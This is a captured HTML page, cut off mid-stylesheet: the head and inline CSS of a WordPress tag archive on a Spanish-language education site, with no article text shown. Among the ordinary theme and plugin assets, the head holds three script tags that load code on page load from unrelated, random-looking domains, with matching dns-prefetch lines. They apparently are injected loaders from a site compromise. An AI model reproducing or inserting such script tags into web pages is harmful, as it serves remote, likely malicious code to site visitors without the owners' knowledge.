

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/abogado/
body_size: 30237
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>abogado &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; abogado RSS de la etiqueta" href="https://ahoraeducacion.com/tag/abogado/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahoraeducacion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763669854' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1763669855' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1763669856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1763669936' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/13184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

<body class="archive tag tag-abogado tag-13184 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 